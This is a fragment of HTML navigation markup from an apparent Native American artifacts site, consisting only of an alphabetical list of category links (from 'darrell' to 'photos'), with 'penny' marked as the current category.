	<li class="cat-item cat-item-1041"><a href="https://rarenativeamerican.com/category/darrell/" >darrell</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://rarenativeamerican.com/category/darryl/" >darryl</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://rarenativeamerican.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://rarenativeamerican.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://rarenativeamerican.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://rarenativeamerican.com/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://rarenativeamerican.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://rarenativeamerican.com/category/denetdale/" >denetdale</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://rarenativeamerican.com/category/diabetes/" >diabetes</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://rarenativeamerican.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://rarenativeamerican.com/category/discovered/" >discovered</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://rarenativeamerican.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://rarenativeamerican.com/category/dollars/" >dollars</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://rarenativeamerican.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://rarenativeamerican.com/category/dropdead/" >dropdead</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://rarenativeamerican.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://rarenativeamerican.com/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://rarenativeamerican.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://rarenativeamerican.com/category/earlier/" >earlier</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://rarenativeamerican.com/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://rarenativeamerican.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://rarenativeamerican.com/category/earlyrarevtg/" >earlyrarevtg</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://rarenativeamerican.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://rarenativeamerican.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://rarenativeamerican.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://rarenativeamerican.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://rarenativeamerican.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://rarenativeamerican.com/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://rarenativeamerican.com/category/endangered/" >endangered</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://rarenativeamerican.com/category/ensor/" >ensor</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://rarenativeamerican.com/category/eriacho/" >eriacho</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://rarenativeamerican.com/category/errors/" >errors</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://rarenativeamerican.com/category/eskimo/" >eskimo</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://rarenativeamerican.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://rarenativeamerican.com/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://rarenativeamerican.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://rarenativeamerican.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://rarenativeamerican.com/category/ex-rare/" >ex-rare</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://rarenativeamerican.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://rarenativeamerican.com/category/extinct/" >extinct</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://rarenativeamerican.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rarenativeamerican.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://rarenativeamerican.com/category/extremly/" >extremly</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://rarenativeamerican.com/category/extrremely/" >extrremely</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://rarenativeamerican.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://rarenativeamerican.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://rarenativeamerican.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://rarenativeamerican.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://rarenativeamerican.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://rarenativeamerican.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://rarenativeamerican.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://rarenativeamerican.com/category/feeney/" >feeney</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://rarenativeamerican.com/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://rarenativeamerican.com/category/feminine/" >feminine</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://rarenativeamerican.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://rarenativeamerican.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://rarenativeamerican.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://rarenativeamerican.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://rarenativeamerican.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://rarenativeamerican.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://rarenativeamerican.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://rarenativeamerican.com/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://rarenativeamerican.com/category/flappers/" >flappers</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://rarenativeamerican.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://rarenativeamerican.com/category/focuses/" >focuses</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://rarenativeamerican.com/category/footage/" >footage</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://rarenativeamerican.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://rarenativeamerican.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://rarenativeamerican.com/category/forsyth/" >forsyth</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://rarenativeamerican.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://rarenativeamerican.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://rarenativeamerican.com/category/franca/" >franca</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://rarenativeamerican.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://rarenativeamerican.com/category/fransisco/" >fransisco</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://rarenativeamerican.com/category/fraud/" >fraud</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://rarenativeamerican.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://rarenativeamerican.com/category/freda/" >freda</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://rarenativeamerican.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://rarenativeamerican.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://rarenativeamerican.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://rarenativeamerican.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://rarenativeamerican.com/category/geraldine/" >geraldine</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://rarenativeamerican.com/category/geronimo/" >geronimo</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://rarenativeamerican.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://rarenativeamerican.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://rarenativeamerican.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://rarenativeamerican.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://rarenativeamerican.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://rarenativeamerican.com/category/gorget/" >gorget</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://rarenativeamerican.com/category/gotz/" >gotz</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://rarenativeamerican.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://rarenativeamerican.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://rarenativeamerican.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://rarenativeamerican.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://rarenativeamerican.com/category/greenstone/" >greenstone</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://rarenativeamerican.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://rarenativeamerican.com/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://rarenativeamerican.com/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://rarenativeamerican.com/category/gruesome/" >gruesome</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://rarenativeamerican.com/category/guillermo/" >guillermo</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://rarenativeamerican.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://rarenativeamerican.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://rarenativeamerican.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://rarenativeamerican.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://rarenativeamerican.com/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://rarenativeamerican.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://rarenativeamerican.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://rarenativeamerican.com/category/hatred/" >hatred</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://rarenativeamerican.com/category/hayes/" >hayes</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://rarenativeamerican.com/category/heal/" >heal</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://rarenativeamerican.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://rarenativeamerican.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://rarenativeamerican.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://rarenativeamerican.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://rarenativeamerican.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://rarenativeamerican.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://rarenativeamerican.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://rarenativeamerican.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://rarenativeamerican.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://rarenativeamerican.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://rarenativeamerican.com/category/hohokam/" >hohokam</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://rarenativeamerican.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://rarenativeamerican.com/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://rarenativeamerican.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://rarenativeamerican.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rarenativeamerican.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://rarenativeamerican.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://rarenativeamerican.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://rarenativeamerican.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://rarenativeamerican.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://rarenativeamerican.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://rarenativeamerican.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://rarenativeamerican.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://rarenativeamerican.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://rarenativeamerican.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://rarenativeamerican.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://rarenativeamerican.com/category/indians/" >indians</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://rarenativeamerican.com/category/indigenous/" >indigenous</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://rarenativeamerican.com/category/indigenously/" >indigenously</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://rarenativeamerican.com/category/indio/" >indio</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://rarenativeamerican.com/category/inlaid/" >inlaid</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://rarenativeamerican.com/category/inuit/" >inuit</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://rarenativeamerican.com/category/irregular/" >irregular</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://rarenativeamerican.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://rarenativeamerican.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://rarenativeamerican.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://rarenativeamerican.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://rarenativeamerican.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://rarenativeamerican.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://rarenativeamerican.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rarenativeamerican.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://rarenativeamerican.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://rarenativeamerican.com/category/justino/" >justino</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://rarenativeamerican.com/category/kachina/" >kachina</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://rarenativeamerican.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://rarenativeamerican.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://rarenativeamerican.com/category/kewa/" >kewa</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://rarenativeamerican.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://rarenativeamerican.com/category/kingman/" >kingman</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://rarenativeamerican.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://rarenativeamerican.com/category/kiowa/" >kiowa</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://rarenativeamerican.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://rarenativeamerican.com/category/klumpe/" >klumpe</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://rarenativeamerican.com/category/lakota/" >lakota</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://rarenativeamerican.com/category/larg/" >larg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://rarenativeamerican.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://rarenativeamerican.com/category/lariat/" >lariat</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://rarenativeamerican.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://rarenativeamerican.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://rarenativeamerican.com/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rarenativeamerican.com/category/lavern/" >lavern</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://rarenativeamerican.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://rarenativeamerican.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://rarenativeamerican.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://rarenativeamerican.com/category/leinenkugel/" >leinenkugel</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://rarenativeamerican.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://rarenativeamerican.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://rarenativeamerican.com/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://rarenativeamerican.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://rarenativeamerican.com/category/lime-green/" >lime-green</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://rarenativeamerican.com/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://rarenativeamerican.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://rarenativeamerican.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://rarenativeamerican.com/category/lived/" >lived</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://rarenativeamerican.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://rarenativeamerican.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://rarenativeamerican.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://rarenativeamerican.com/category/look-awesome/" >look-awesome</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://rarenativeamerican.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://rarenativeamerican.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://rarenativeamerican.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://rarenativeamerican.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://rarenativeamerican.com/category/lucin/" >lucin</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://rarenativeamerican.com/category/lynol/" >lynol</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://rarenativeamerican.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://rarenativeamerican.com/category/mainpuri/" >mainpuri</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://rarenativeamerican.com/category/maisels/" >maisel&#039;s</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://rarenativeamerican.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://rarenativeamerican.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://rarenativeamerican.com/category/manly/" >manly</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://rarenativeamerican.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://rarenativeamerican.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://rarenativeamerican.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://rarenativeamerican.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://rarenativeamerican.com/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://rarenativeamerican.com/category/meaning/" >meaning</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://rarenativeamerican.com/category/mego/" >mego</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rarenativeamerican.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://rarenativeamerican.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://rarenativeamerican.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://rarenativeamerican.com/category/mid-late/" >mid-late</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://rarenativeamerican.com/category/middleton/" >middleton</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://rarenativeamerican.com/category/millerrare/" >millerrare</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://rarenativeamerican.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://rarenativeamerican.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://rarenativeamerican.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://rarenativeamerican.com/category/misconceptions/" >misconceptions</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://rarenativeamerican.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://rarenativeamerican.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://rarenativeamerican.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://rarenativeamerican.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://rarenativeamerican.com/category/morenci/" >morenci</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://rarenativeamerican.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://rarenativeamerican.com/category/mudd/" >mudd</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://rarenativeamerican.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://rarenativeamerican.com/category/muskegon/" >muskegon</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://rarenativeamerican.com/category/myron/" >myron</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://rarenativeamerican.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://rarenativeamerican.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://rarenativeamerican.com/category/mystical/" >mystical</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://rarenativeamerican.com/category/nampeyo/" >nampeyo</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://rarenativeamerican.com/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://rarenativeamerican.com/category/natachu/" >natachu</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://rarenativeamerican.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://rarenativeamerican.com/category/native-american/" >native-american</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://rarenativeamerican.com/category/natives/" >natives</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://rarenativeamerican.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rarenativeamerican.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://rarenativeamerican.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://rarenativeamerican.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://rarenativeamerican.com/category/nicolasa/" >nicolasa</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://rarenativeamerican.com/category/nieto/" >nieto</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://rarenativeamerican.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://rarenativeamerican.com/category/nimerigar/" >nimerigar</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://rarenativeamerican.com/category/nkauj/" >nkauj</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://rarenativeamerican.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://rarenativeamerican.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://rarenativeamerican.com/category/nostradamus/" >nostradamus</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://rarenativeamerican.com/category/noticed/" >noticed</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://rarenativeamerican.com/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://rarenativeamerican.com/category/nytom/" >nytom</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://rarenativeamerican.com/category/obama/" >obama</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://rarenativeamerican.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://rarenativeamerican.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://rarenativeamerican.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://rarenativeamerican.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://rarenativeamerican.com/category/oldrarevintagenative/" >oldrarevintagenative</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://rarenativeamerican.com/category/oneofakind/" >oneofakind</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://rarenativeamerican.com/category/onghorn/" >onghorn</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://rarenativeamerican.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://rarenativeamerican.com/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://rarenativeamerican.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://rarenativeamerican.com/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://rarenativeamerican.com/category/osage/" >osage</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://rarenativeamerican.com/category/ozette/" >ozette</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://rarenativeamerican.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://rarenativeamerican.com/category/paleothicarchaic/" >paleothicarchaic</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://rarenativeamerican.com/category/parfleche/" >parfleche</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://rarenativeamerican.com/category/particularily/" >particularily</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://rarenativeamerican.com/category/particularly/" >particularly</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://rarenativeamerican.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://rarenativeamerican.com/category/patrice/" >patrice</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://rarenativeamerican.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://rarenativeamerican.com/category/pawpaw/" >pawpaw</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://rarenativeamerican.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://rarenativeamerican.com/category/pendants/" >pendants</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://rarenativeamerican.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-3463 current-cat"><a href="https://rarenativeamerican.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://rarenativeamerican.com/category/penobscot/" >penobscot</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://rarenativeamerican.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://rarenativeamerican.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://rarenativeamerican.com/category/phenomenon/" >phenomenon</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://rarenativeamerican.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://rarenativeamerican.com/category/phillip/" >phillip</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://rarenativeamerican.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://rarenativeamerican.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://rarenativeamerican.com/category/photos/" >photos</a>
</li>
